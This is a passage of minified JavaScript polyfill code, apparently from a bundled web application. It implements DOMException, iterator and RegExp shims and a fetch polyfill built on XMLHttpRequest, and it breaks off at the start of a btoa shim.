[^:]*:[^\n]*/,Po=Io.test(To),jo=function(t,e){if(Po&&"string"==typeof t&&!xo.prepareStackTrace)for(;e--;)t=Ro(t,Io,"");return t},ko=Qn,Co=r,Do=q,No=m,Mo=Oe.f,Lo=Bt,Bo=function(t,e){if(Jn(e,t))return t;throw Xn("Incorrect invocation")},Uo=fo,Fo=Ao,Ho={IndexSizeError:{s:"INDEX_SIZE_ERR",c:1,m:1},DOMStringSizeError:{s:"DOMSTRING_SIZE_ERR",c:2,m:0},HierarchyRequestError:{s:"HIERARCHY_REQUEST_ERR",c:3,m:1},WrongDocumentError:{s:"WRONG_DOCUMENT_ERR",c:4,m:1},InvalidCharacterError:{s:"INVALID_CHARACTER_ERR",c:5,m:1},NoDataAllowedError:{s:"NO_DATA_ALLOWED_ERR",c:6,m:0},NoModificationAllowedError:{s:"NO_MODIFICATION_ALLOWED_ERR",c:7,m:1},NotFoundError:{s:"NOT_FOUND_ERR",c:8,m:1},NotSupportedError:{s:"NOT_SUPPORTED_ERR",c:9,m:1},InUseAttributeError:{s:"INUSE_ATTRIBUTE_ERR",c:10,m:1},InvalidStateError:{s:"INVALID_STATE_ERR",c:11,m:1},SyntaxError:{s:"SYNTAX_ERR",c:12,m:1},InvalidModificationError:{s:"INVALID_MODIFICATION_ERR",c:13,m:1},NamespaceError:{s:"NAMESPACE_ERR",c:14,m:1},InvalidAccessError:{s:"INVALID_ACCESS_ERR",c:15,m:1},ValidationError:{s:"VALIDATION_ERR",c:16,m:0},TypeMismatchError:{s:"TYPE_MISMATCH_ERR",c:17,m:1},SecurityError:{s:"SECURITY_ERR",c:18,m:1},NetworkError:{s:"NETWORK_ERR",c:19,m:1},AbortError:{s:"ABORT_ERR",c:20,m:1},URLMismatchError:{s:"URL_MISMATCH_ERR",c:21,m:1},QuotaExceededError:{s:"QUOTA_EXCEEDED_ERR",c:22,m:1},TimeoutError:{s:"TIMEOUT_ERR",c:23,m:1},InvalidNodeTypeError:{s:"INVALID_NODE_TYPE_ERR",c:24,m:1},DataCloneError:{s:"DATA_CLONE_ERR",c:25,m:1}},zo=jo,Go=i,Wo="DOMException",Vo=Do("Error"),$o=Do(Wo),qo=function(){Bo(this,Yo);var t=arguments.length,e=Fo(t<1?void 0:arguments[0]),r=Fo(t<2?void 0:arguments[1],"Error"),n=new $o(e,r),o=Vo(e);return o.name=Wo,Mo(n,"stack",No(1,zo(o.stack,1))),Uo(n,this,qo),n},Yo=qo.prototype=$o.prototype,Ko="stack"in Vo(Wo),Qo="stack"in new $o(1,2),Jo=$o&&Go&&Object.getOwnPropertyDescriptor(Co,Wo),Xo=!(!Jo||Jo.writable&&Jo.configurable),Zo=Ko&&!Xo&&!Qo;ko({global:!0,constructor:!0,forced:Zo},{DOMException:Zo?qo:$o});var ti=Do(Wo),ei=ti.prototype;if(ei.constructor!==ti)for(var ri in Mo(ei,"constructor",No(1,ti)),Ho)if(Lo(Ho,ri)){var ni=Ho[ri],oi=ni.s;Lo(ti,oi)||Mo(ti,oi,No(6,ni.c))}var ii=de("span").classList,ci=ii&&ii.constructor&&ii.constructor.prototype,ai=ci===Object.prototype?void 0:ci,si={},ui=bn,li=vn,fi=Object.keys||function(t){return ui(t,li)},di=i,pi=Ae,hi=Oe,yi=Ie,mi=L,gi=fi;si.f=di&&!pi?Object.defineProperties:function(t,e){yi(t);for(var r,n=mi(e),o=gi(e),i=o.length,c=0;i>c;)hi.f(t,r=o[c++],n[r]);return t};var bi,vi=q("document","documentElement"),wi=Ie,Ei=si,_i=vn,Si=lr,Oi=vi,Ai=de,xi="prototype",Ri="script",Ti=ur("IE_PROTO"),Ii=function(){},Pi=function(t){return"<"+Ri+">"+t+"</"+Ri+">"},ji=function(t){t.write(Pi("")),t.close();var e=t.parentWindow.Object;return t=null,e},ki=function(){try{bi=new ActiveXObject("htmlfile")}catch(t){}var t,e,r;ki="undefined"!=typeof document?document.domain&&bi?ji(bi):(e=Ai("iframe"),r="java"+Ri+":",e.style.display="none",Oi.appendChild(e),e.src=String(r),(t=e.contentWindow.document).open(),t.write(Pi("document.F=Object")),t.close(),t.F):ji(bi);for(var n=_i.length;n--;)delete ki[xi][_i[n]];return ki()};Si[Ti]=!0;var Ci=Object.create||function(t,e){var r;return null!==t?(Ii[xi]=wi(t),r=new Ii,Ii[xi]=null,r[Ti]=t):r=ki(),void 0===e?r:Ei.f(r,e)},Di=Xt,Ni=Ci,Mi=Oe.f,Li=Di("unscopables"),Bi=Array.prototype;void 0===Bi[Li]&&Mi(Bi,Li,{configurable:!0,value:Ni(null)});var Ui,Fi,Hi,zi=function(t){Bi[Li][t]=!0},Gi={},Wi=!o((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),Vi=Bt,$i=H,qi=Nt,Yi=Wi,Ki=ur("IE_PROTO"),Qi=Object,Ji=Qi.prototype,Xi=Yi?Qi.getPrototypeOf:function(t){var e=qi(t);if(Vi(e,Ki))return e[Ki];var r=e.constructor;return $i(r)&&e instanceof r?r.prototype:e instanceof Qi?Ji:null},Zi=o,tc=H,ec=W,rc=Xi,nc=qr,oc=Xt("iterator"),ic=!1;[].keys&&("next"in(Hi=[].keys())?(Fi=rc(rc(Hi)))!==Object.prototype&&(Ui=Fi):ic=!0);var cc=!ec(Ui)||Zi((function(){var t={};return Ui[oc].call(t)!==t}));cc&&(Ui={}),tc(Ui[oc])||nc(Ui,oc,(function(){return this}));var ac={IteratorPrototype:Ui,BUGGY_SAFARI_ITERATORS:ic},sc=Oe.f,uc=Bt,lc=Xt("toStringTag"),fc=function(t,e,r){t&&!r&&(t=t.prototype),t&&!uc(t,lc)&&sc(t,lc,{configurable:!0,value:e})},dc=ac.IteratorPrototype,pc=Ci,hc=m,yc=fc,mc=Gi,gc=function(){return this},bc=Qn,vc=u,wc=H,Ec=function(t,e,r,n){var o=e+" Iterator";return t.prototype=pc(dc,{next:hc(+!n,r)}),yc(t,o,!1),mc[o]=gc,t},_c=Xi,Sc=ao,Oc=fc,Ac=Ge,xc=qr,Rc=Gi,Tc=Qe.PROPER,Ic=Qe.CONFIGURABLE,Pc=ac.IteratorPrototype,jc=ac.BUGGY_SAFARI_ITERATORS,kc=Xt("iterator"),Cc="keys",Dc="values",Nc="entries",Mc=function(){return this},Lc=L,Bc=zi,Uc=Gi,Fc=Or,Hc=Oe.f,zc=function(t,e,r,n,o,i,c){Ec(r,e,n);var a,s,u,l=function(t){if(t===o&&y)return y;if(!jc&&t in p)return p[t];switch(t){case Cc:case Dc:case Nc:return function(){return new r(this,t)}}return function(){return new r(this)}},f=e+" Iterator",d=!1,p=t.prototype,h=p[kc]||p["@@iterator"]||o&&p[o],y=!jc&&h||l(o),m="Array"===e&&p.entries||h;if(m&&(a=_c(m.call(new t)))!==Object.prototype&&a.next&&(_c(a)!==Pc&&(Sc?Sc(a,Pc):wc(a[kc])||xc(a,kc,Mc)),Oc(a,f,!0)),Tc&&o===Dc&&h&&h.name!==Dc&&(Ic?Ac(p,"name",Dc):(d=!0,y=function(){return vc(h,this)})),o)if(s={values:l(Dc),keys:i?y:l(Cc),entries:l(Nc)},c)for(u in s)(jc||d||!(u in p))&&xc(p,u,s[u]);else bc({target:e,proto:!0,forced:jc||d},s);return p[kc]!==y&&xc(p,kc,y,{name:o}),Rc[e]=y,s},Gc=function(t,e){return{value:t,done:e}},Wc=i,Vc="Array Iterator",$c=Fc.set,qc=Fc.getterFor(Vc),Yc=zc(Array,"Array",(function(t,e){$c(this,{type:Vc,target:Lc(t),index:0,kind:e})}),(function(){var t=qc(this),e=t.target,r=t.kind,n=t.index++;if(!e||n>=e.length)return t.target=void 0,Gc(void 0,!0);switch(r){case"keys":return Gc(n,!1);case"values":return Gc(e[n],!1)}return Gc([n,e[n]],!1)}),"values"),Kc=Uc.Arguments=Uc.Array;if(Bc("keys"),Bc("values"),Bc("entries"),Wc&&"values"!==Kc.name)try{Hc(Kc,"name",{value:"values"})}catch(t){}var Qc=r,Jc={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0},Xc=ai,Zc=Yc,ta=Ge,ea=Xt,ra=ea("iterator"),na=ea("toStringTag"),oa=Zc.values,ia=function(t,e){if(t){if(t[ra]!==oa)try{ta(t,ra,oa)}catch(e){t[ra]=oa}if(t[na]||ta(t,na,e),Jc[e])for(var r in Zc)if(t[r]!==Zc[r])try{ta(t,r,Zc[r])}catch(e){t[r]=Zc[r]}}};for(var ca in Jc)ia(Qc[ca]&&Qc[ca].prototype,ca);ia(Xc,"DOMTokenList");var aa=Ie,sa=function(){var t=aa(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e},ua=o,la=r.RegExp,fa=ua((function(){var t=la("a","y");return t.lastIndex=2,null!==t.exec("abcd")})),da=fa||ua((function(){return!la("a","y").sticky})),pa={BROKEN_CARET:fa||ua((function(){var t=la("^r","gy");return t.lastIndex=2,null!==t.exec("str")})),MISSED_STICKY:da,UNSUPPORTED_Y:fa},ha=o,ya=r.RegExp,ma=ha((function(){var t=ya(".","s");return!(t.dotAll&&t.exec("\n")&&"s"===t.flags)})),ga=o,ba=r.RegExp,va=ga((function(){var t=ba("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")})),wa=u,Ea=E,_a=So,Sa=sa,Oa=pa,Aa=Ci,xa=Or.get,Ra=ma,Ta=va,Ia=kt("native-string-replace",String.prototype.replace),Pa=RegExp.prototype.exec,ja=Pa,ka=Ea("".charAt),Ca=Ea("".indexOf),Da=Ea("".replace),Na=Ea("".slice),Ma=function(){var t=/a/,e=/b*/g;return wa(Pa,t,"a"),wa(Pa,e,"a"),0!==t.lastIndex||0!==e.lastIndex}(),La=Oa.BROKEN_CARET,Ba=void 0!==/()??/.exec("")[1];(Ma||Ba||La||Ra||Ta)&&(ja=function(t){var e,r,n,o,i,c,a,s=this,u=xa(s),l=_a(t),f=u.raw;if(f)return f.lastIndex=s.lastIndex,e=wa(ja,f,l),s.lastIndex=f.lastIndex,e;var d=u.groups,p=La&&s.sticky,h=wa(Sa,s),y=s.source,m=0,g=l;if(p&&(h=Da(h,"y",""),-1===Ca(h,"g")&&(h+="g"),g=Na(l,s.lastIndex),s.lastIndex>0&&(!s.multiline||s.multiline&&"\n"!==ka(l,s.lastIndex-1))&&(y="(?: "+y+")",g=" "+g,m++),r=new RegExp("^(?:"+y+")",h)),Ba&&(r=new RegExp("^"+y+"$(?!\\s)",h)),Ma&&(n=s.lastIndex),o=wa(Pa,p?r:s,g),p?o?(o.input=Na(o.input,m),o[0]=Na(o[0],m),o.index=s.lastIndex,s.lastIndex+=o[0].length):s.lastIndex=0:Ma&&o&&(s.lastIndex=s.global?o.index+o[0].length:n),Ba&&o&&o.length>1&&wa(Ia,o[0],r,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(o[i]=void 0)})),o&&d)for(o.groups=c=Aa(null),i=0;i<d.length;i++)c[(a=d[i])[0]]=o[a[1]];return o});var Ua=ja;Qn({target:"RegExp",proto:!0,forced:/./.exec!==Ua},{exec:Ua});var Fa=c,Ha=Function.prototype,za=Ha.apply,Ga=Ha.call,Wa="object"==typeof Reflect&&Reflect.apply||(Fa?Ga.bind(za):function(){return Ga.apply(za,arguments)}),Va=A,$a=E,qa=function(t){if("Function"===Va(t))return $a(t)},Ya=qr,Ka=Ua,Qa=o,Ja=Xt,Xa=Ge,Za=Ja("species"),ts=RegExp.prototype,es=E,rs=Xr,ns=So,os=D,is=es("".charAt),cs=es("".charCodeAt),as=es("".slice),ss=function(t){return function(e,r){var n,o,i=ns(os(e)),c=rs(r),a=i.length;return c<0||c>=a?t?"":void 0:(n=cs(i,c))<55296||n>56319||c+1===a||(o=cs(i,c+1))<56320||o>57343?t?is(i,c):n:t?as(i,c,c+2):o-56320+(n-55296<<10)+65536}},us={codeAt:ss(!1),charAt:ss(!0)}.charAt,ls=E,fs=Nt,ds=Math.floor,ps=ls("".charAt),hs=ls("".replace),ys=ls("".slice),ms=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,gs=/\$([$&'`]|\d{1,2})/g,bs=u,vs=Ie,ws=H,Es=A,_s=Ua,Ss=TypeError,Os=Wa,As=u,xs=E,Rs=function(t,e,r,n){var o=Ja(t),i=!Qa((function(){var e={};return e[o]=function(){return 7},7!==""[t](e)})),c=i&&!Qa((function(){var e=!1,r=/a/;return"split"===t&&((r={}).constructor={},r.constructor[Za]=function(){return r},r.flags="",r[o]=/./[o]),r.exec=function(){return e=!0,null},r[o](""),!e}));if(!i||!c||r){var a=qa(/./[o]),s=e(o,""[t],(function(t,e,r,n,o){var c=qa(t),s=e.exec;return s===Ka||s===ts.exec?i&&!o?{done:!0,value:a(e,r,n)}:{done:!0,value:c(r,e,n)}:{done:!1}}));Ya(String.prototype,t,s[0]),Ya(ts,o,s[1])}n&&Xa(ts[o],"sham",!0)},Ts=o,Is=Ie,Ps=H,js=j,ks=Xr,Cs=on,Ds=So,Ns=D,Ms=function(t,e,r){return e+(r?us(t,e).length:1)},Ls=vt,Bs=function(t,e,r,n,o,i){var c=r+t.length,a=n.length,s=gs;return void 0!==o&&(o=fs(o),s=ms),hs(i,s,(function(i,s){var u;switch(ps(s,0)){case"$":return"$";case"&":return t;case"`":return ys(e,0,r);case"'":return ys(e,c);case"<":u=o[ys(s,1,-1)];break;default:var l=+s;if(0===l)return i;if(l>a){var f=ds(l/10);return 0===f?i:f<=a?void 0===n[f-1]?ps(s,1):n[f-1]+ps(s,1):i}u=n[l-1]}return void 0===u?"":u}))},Us=function(t,e){var r=t.exec;if(ws(r)){var n=bs(r,t,e);return null!==n&&vs(n),n}if("RegExp"===Es(t))return bs(_s,t,e);throw Ss("RegExp#exec called on incompatible receiver")},Fs=Xt("replace"),Hs=Math.max,zs=Math.min,Gs=xs([].concat),Ws=xs([].push),Vs=xs("".indexOf),$s=xs("".slice),qs="$0"==="a".replace(/./,"$0"),Ys=!!/./[Fs]&&""===/./[Fs]("a","$0");Rs("replace",(function(t,e,r){var n=Ys?"$":"$0";return[function(t,r){var n=Ns(this),o=js(t)?void 0:Ls(t,Fs);return o?As(o,t,n,r):As(e,Ds(n),t,r)},function(t,o){var i=Is(this),c=Ds(t);if("string"==typeof o&&-1===Vs(o,n)&&-1===Vs(o,"$<")){var a=r(e,i,c,o);if(a.done)return a.value}var s=Ps(o);s||(o=Ds(o));var u,l=i.global;l&&(u=i.unicode,i.lastIndex=0);for(var f,d=[];null!==(f=Us(i,c))&&(Ws(d,f),l);){""===Ds(f[0])&&(i.lastIndex=Ms(c,Cs(i.lastIndex),u))}for(var p,h="",y=0,m=0;m<d.length;m++){for(var g,b=Ds((f=d[m])[0]),v=Hs(zs(ks(f.index),c.length),0),w=[],E=1;E<f.length;E++)Ws(w,void 0===(p=f[E])?p:String(p));var _=f.groups;if(s){var S=Gs([b],w,v,c);void 0!==_&&Ws(S,_),g=Ds(Os(o,void 0,S))}else g=Bs(b,c,v,w,_,o);v>=y&&(h+=$s(c,y,v)+g,y=v+b.length)}return h+$s(c,y)}]}),!!Ts((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}))||!qs||Ys);var Ks=dn.includes,Qs=zi;Qn({target:"Array",proto:!0,forced:o((function(){return!Array(1).includes()}))},{includes:function(t){return Ks(this,t,arguments.length>1?arguments[1]:void 0)}}),Qs("includes");var Js=W,Xs=A,Zs=Xt("match"),tu=u,eu=Bt,ru=Y,nu=sa,ou=RegExp.prototype,iu=Oe.f,cu=function(t,e,r){r in t||iu(t,r,{configurable:!0,get:function(){return e[r]},set:function(t){e[r]=t}})},au=zr,su=Oe,uu=function(t,e,r){return r.get&&au(r.get,e,{getter:!0}),r.set&&au(r.set,e,{setter:!0}),su.f(t,e,r)},lu=q,fu=uu,du=i,pu=Xt("species"),hu=i,yu=r,mu=E,gu=zn,bu=fo,vu=Ge,wu=Yr.f,Eu=Y,_u=function(t){var e;return Js(t)&&(void 0!==(e=t[Zs])?!!e:"RegExp"===Xs(t))},Su=So,Ou=function(t){var e=t.flags;return void 0!==e||"flags"in ou||eu(t,"flags")||!ru(ou,t)?e:tu(nu,t)},Au=pa,xu=cu,Ru=qr,Tu=o,Iu=Bt,Pu=Or.enforce,ju=function(t){var e=lu(t);du&&e&&!e[pu]&&fu(e,pu,{configurable:!0,get:function(){return this}})},ku=ma,Cu=va,Du=Xt("match"),Nu=yu.RegExp,Mu=Nu.prototype,Lu=yu.SyntaxError,Bu=mu(Mu.exec),Uu=mu("".charAt),Fu=mu("".replace),Hu=mu("".indexOf),zu=mu("".slice),Gu=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,Wu=/a/g,Vu=/a/g,$u=new Nu(Wu)!==Wu,qu=Au.MISSED_STICKY,Yu=Au.UNSUPPORTED_Y,Ku=hu&&(!$u||qu||ku||Cu||Tu((function(){return Vu[Du]=!1,Nu(Wu)!==Wu||Nu(Vu)===Vu||"/a/i"!==String(Nu(Wu,"i"))})));if(gu("RegExp",Ku)){for(var Qu=function(t,e){var r,n,o,i,c,a,s=Eu(Mu,this),u=_u(t),l=void 0===e,f=[],d=t;if(!s&&u&&l&&t.constructor===Qu)return t;if((u||Eu(Mu,t))&&(t=t.source,l&&(e=Ou(d))),t=void 0===t?"":Su(t),e=void 0===e?"":Su(e),d=t,ku&&"dotAll"in Wu&&(n=!!e&&Hu(e,"s")>-1)&&(e=Fu(e,/s/g,"")),r=e,qu&&"sticky"in Wu&&(o=!!e&&Hu(e,"y")>-1)&&Yu&&(e=Fu(e,/y/g,"")),Cu&&(i=function(t){for(var e,r=t.length,n=0,o="",i=[],c={},a=!1,s=!1,u=0,l="";n<=r;n++){if("\\"===(e=Uu(t,n)))e+=Uu(t,++n);else if("]"===e)a=!1;else if(!a)switch(!0){case"["===e:a=!0;break;case"("===e:Bu(Gu,zu(t,n+1))&&(n+=2,s=!0),o+=e,u++;continue;case">"===e&&s:if(""===l||Iu(c,l))throw new Lu("Invalid capture group name");c[l]=!0,i[i.length]=[l,u],s=!1,l="";continue}s?l+=e:o+=e}return[o,i]}(t),t=i[0],f=i[1]),c=bu(Nu(t,e),s?this:Mu,Qu),(n||o||f.length)&&(a=Pu(c),n&&(a.dotAll=!0,a.raw=Qu(function(t){for(var e,r=t.length,n=0,o="",i=!1;n<=r;n++)"\\"!==(e=Uu(t,n))?i||"."!==e?("["===e?i=!0:"]"===e&&(i=!1),o+=e):o+="[\\s\\S]":o+=e+Uu(t,++n);return o}(t),r)),o&&(a.sticky=!0),f.length&&(a.groups=f)),t!==d)try{vu(c,"source",""===d?"(?:)":d)}catch(t){}return c},Ju=wu(Nu),Xu=0;Ju.length>Xu;)xu(Qu,Nu,Ju[Xu++]);Mu.constructor=Qu,Qu.prototype=Mu,Ru(yu,"RegExp",Qu,{constructor:!0})}ju("RegExp");var Zu=i,tl=ma,el=A,rl=uu,nl=Or.get,ol=RegExp.prototype,il=TypeError;Zu&&tl&&rl(ol,"dotAll",{configurable:!0,get:function(){if(this!==ol){if("RegExp"===el(this))return!!nl(this).dotAll;throw il("Incompatible receiver, RegExp required")}}});var cl="undefined"!=typeof globalThis&&globalThis||"undefined"!=typeof self&&self||"undefined"!=typeof global&&global||{},al="URLSearchParams"in cl,sl="Symbol"in cl&&"iterator"in Symbol,ul="FileReader"in cl&&"Blob"in cl&&function(){try{return new Blob,!0}catch(t){return!1}}(),ll="FormData"in cl,fl="ArrayBuffer"in cl;if(fl)var dl=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],pl=ArrayBuffer.isView||function(t){return t&&dl.indexOf(Object.prototype.toString.call(t))>-1};function hl(t){if("string"!=typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(t)||""===t)throw new TypeError('Invalid character in header field name: "'+t+'"');return t.toLowerCase()}function yl(t){return"string"!=typeof t&&(t=String(t)),t}function ml(t){var e={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return sl&&(e[Symbol.iterator]=function(){return e}),e}function gl(t){this.map={},t instanceof gl?t.forEach((function(t,e){this.append(e,t)}),this):Array.isArray(t)?t.forEach((function(t){if(2!=t.length)throw new TypeError("Headers constructor: expected name/value pair to be length 2, found"+t.length);this.append(t[0],t[1])}),this):t&&Object.getOwnPropertyNames(t).forEach((function(e){this.append(e,t[e])}),this)}function bl(t){if(!t._noBody)return t.bodyUsed?Promise.reject(new TypeError("Already read")):void(t.bodyUsed=!0)}function vl(t){return new Promise((function(e,r){t.onload=function(){e(t.result)},t.onerror=function(){r(t.error)}}))}function wl(t){var e=new FileReader,r=vl(e);return e.readAsArrayBuffer(t),r}function El(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function _l(){return this.bodyUsed=!1,this._initBody=function(t){var e;this.bodyUsed=this.bodyUsed,this._bodyInit=t,t?"string"==typeof t?this._bodyText=t:ul&&Blob.prototype.isPrototypeOf(t)?this._bodyBlob=t:ll&&FormData.prototype.isPrototypeOf(t)?this._bodyFormData=t:al&&URLSearchParams.prototype.isPrototypeOf(t)?this._bodyText=t.toString():fl&&ul&&((e=t)&&DataView.prototype.isPrototypeOf(e))?(this._bodyArrayBuffer=El(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):fl&&(ArrayBuffer.prototype.isPrototypeOf(t)||pl(t))?this._bodyArrayBuffer=El(t):this._bodyText=t=Object.prototype.toString.call(t):(this._noBody=!0,this._bodyText=""),this.headers.get("content-type")||("string"==typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):al&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},ul&&(this.blob=function(){var t=bl(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))}),this.arrayBuffer=function(){if(this._bodyArrayBuffer){var t=bl(this);return t||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer))}if(ul)return this.blob().then(wl);throw new Error("could not read as ArrayBuffer")},this.text=function(){var t=bl(this);if(t)return t;if(this._bodyBlob)return function(t){var e=new FileReader,r=vl(e),n=/charset=([A-Za-z0-9_-]+)/.exec(t.type),o=n?n[1]:"utf-8";return e.readAsText(t,o),r}(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var e=new Uint8Array(t),r=new Array(e.length),n=0;n<e.length;n++)r[n]=String.fromCharCode(e[n]);return r.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},ll&&(this.formData=function(){return this.text().then(Al)}),this.json=function(){return this.text().then(JSON.parse)},this}gl.prototype.append=function(t,e){t=hl(t),e=yl(e);var r=this.map[t];this.map[t]=r?r+", "+e:e},gl.prototype.delete=function(t){delete this.map[hl(t)]},gl.prototype.get=function(t){return t=hl(t),this.has(t)?this.map[t]:null},gl.prototype.has=function(t){return this.map.hasOwnProperty(hl(t))},gl.prototype.set=function(t,e){this.map[hl(t)]=yl(e)},gl.prototype.forEach=function(t,e){for(var r in this.map)this.map.hasOwnProperty(r)&&t.call(e,this.map[r],r,this)},gl.prototype.keys=function(){var t=[];return this.forEach((function(e,r){t.push(r)})),ml(t)},gl.prototype.values=function(){var t=[];return this.forEach((function(e){t.push(e)})),ml(t)},gl.prototype.entries=function(){var t=[];return this.forEach((function(e,r){t.push([r,e])})),ml(t)},sl&&(gl.prototype[Symbol.iterator]=gl.prototype.entries);var Sl=["CONNECT","DELETE","GET","HEAD","OPTIONS","PATCH","POST","PUT","TRACE"];function Ol(t,e){if(!(this instanceof Ol))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');var r,n,o=(e=e||{}).body;if(t instanceof Ol){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new gl(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,o||null==t._bodyInit||(o=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"same-origin",!e.headers&&this.headers||(this.headers=new gl(e.headers)),this.method=(r=e.method||this.method||"GET",n=r.toUpperCase(),Sl.indexOf(n)>-1?n:r),this.mode=e.mode||this.mode||null,this.signal=e.signal||this.signal||function(){if("AbortController"in cl)return(new AbortController).signal}(),this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&o)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(o),!("GET"!==this.method&&"HEAD"!==this.method||"no-store"!==e.cache&&"no-cache"!==e.cache)){var i=/([?&])_=[^&]*/;if(i.test(this.url))this.url=this.url.replace(i,"$1_="+(new Date).getTime());else{this.url+=(/\?/.test(this.url)?"&":"?")+"_="+(new Date).getTime()}}}function Al(t){var e=new FormData;return t.trim().split("&").forEach((function(t){if(t){var r=t.split("="),n=r.shift().replace(/\+/g," "),o=r.join("=").replace(/\+/g," ");e.append(decodeURIComponent(n),decodeURIComponent(o))}})),e}function xl(t,e){if(!(this instanceof xl))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');if(e||(e={}),this.type="default",this.status=void 0===e.status?200:e.status,this.status<200||this.status>599)throw new RangeError("Failed to construct 'Response': The status provided (0) is outside the range [200, 599].");this.ok=this.status>=200&&this.status<300,this.statusText=void 0===e.statusText?"":""+e.statusText,this.headers=new gl(e.headers),this.url=e.url||"",this._initBody(t)}Ol.prototype.clone=function(){return new Ol(this,{body:this._bodyInit})},_l.call(Ol.prototype),_l.call(xl.prototype),xl.prototype.clone=function(){return new xl(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new gl(this.headers),url:this.url})},xl.error=function(){var t=new xl(null,{status:200,statusText:""});return t.status=0,t.type="error",t};var Rl=[301,302,303,307,308];xl.redirect=function(t,e){if(-1===Rl.indexOf(e))throw new RangeError("Invalid status code");return new xl(null,{status:e,headers:{location:t}})};var Tl=cl.DOMException;try{new Tl}catch(t){(Tl=function(t,e){this.message=t,this.name=e;var r=Error(t);this.stack=r.stack}).prototype=Object.create(Error.prototype),Tl.prototype.constructor=Tl}function Il(t,e){return new Promise((function(r,n){var o=new Ol(t,e);if(o.signal&&o.signal.aborted)return n(new Tl("Aborted","AbortError"));var i=new XMLHttpRequest;function c(){i.abort()}if(i.onload=function(){var t,e,n={statusText:i.statusText,headers:(t=i.getAllResponseHeaders()||"",e=new gl,t.replace(/\r?\n[\t ]+/g," ").split("\r").map((function(t){return 0===t.indexOf("\n")?t.substr(1,t.length):t})).forEach((function(t){var r=t.split(":"),n=r.shift().trim();if(n){var o=r.join(":").trim();try{e.append(n,o)}catch(t){console.warn("Response "+t.message)}}})),e)};o.url.startsWith("file://")&&(i.status<200||i.status>599)?n.status=200:n.status=i.status,n.url="responseURL"in i?i.responseURL:n.headers.get("X-Request-URL");var c="response"in i?i.response:i.responseText;setTimeout((function(){r(new xl(c,n))}),0)},i.onerror=function(){setTimeout((function(){n(new TypeError("Network request failed"))}),0)},i.ontimeout=function(){setTimeout((function(){n(new TypeError("Network request failed"))}),0)},i.onabort=function(){setTimeout((function(){n(new Tl("Aborted","AbortError"))}),0)},i.open(o.method,function(t){try{return""===t&&cl.location.href?cl.location.href:t}catch(e){return t}}(o.url),!0),"include"===o.credentials?i.withCredentials=!0:"omit"===o.credentials&&(i.withCredentials=!1),"responseType"in i&&(ul?i.responseType="blob":fl&&(i.responseType="arraybuffer")),e&&"object"==typeof e.headers&&!(e.headers instanceof gl||cl.Headers&&e.headers instanceof cl.Headers)){var a=[];Object.getOwnPropertyNames(e.headers).forEach((function(t){a.push(hl(t)),i.setRequestHeader(t,yl(e.headers[t]))})),o.headers.forEach((function(t,e){-1===a.indexOf(e)&&i.setRequestHeader(e,t)}))}else o.headers.forEach((function(t,e){i.setRequestHeader(e,t)}));o.signal&&(o.signal.addEventListener("abort",c),i.onreadystatechange=function(){4===i.readyState&&o.signal.removeEventListener("abort",c)}),i.send(void 0===o._bodyInit?null:o._bodyInit)}))}Il.polyfill=!0,cl.fetch||(cl.fetch=Il,cl.Headers=gl,cl.Request=Ol,cl.Response=xl),function(){if("function"==typeof btoa)return!1;var t={ascii:function(){return"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="},indices:function(){if(!this.cache){this.cache={};for(var 